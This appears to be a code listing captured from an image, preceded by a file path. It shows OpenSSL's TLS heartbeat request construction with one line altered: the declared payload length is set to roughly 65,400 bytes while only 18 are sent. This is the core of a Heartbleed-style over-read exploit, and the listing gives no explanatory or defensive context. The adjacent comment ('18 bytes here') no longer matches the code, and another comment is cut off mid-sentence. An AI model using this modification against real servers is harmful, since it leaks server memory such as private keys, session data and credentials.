 2585 /* Create HeartBeat message, we just use a sequence number
2586 * as payload to distuingish different messages and add
2587 * some random stuff.
2588 * - Message Type, 1 byte
2589 * - Payload Length, 2 bytes (unsigned int)
2590 * - Payload, the sequence number (2 bytes uint)
2591 * - Payload, random bytes (16 bytes uint)
2592 * - Padding
2593 */
2594 buf = OPENSSL_malloc(1 + 2 + payload + padding);
2595 p = buf;
2596 /* Message Type */
2597 *p++ = TLS1_HB_REQUEST;
2598 /* Payload length (18 bytes here) */
2599 s2n(65536 - 100, p); // pretend that we have many bytes of
2600 /* Sequence number */
2601 s2n(s->tlsext_hb_seq, p);
2602 /* 16 random bytes */
2603 RAND_pseudo_bytes(p, 16);
2604 p += 16;
2605 /* Random padding */
2606 RAND_pseudo_bytes(p, padding);
2607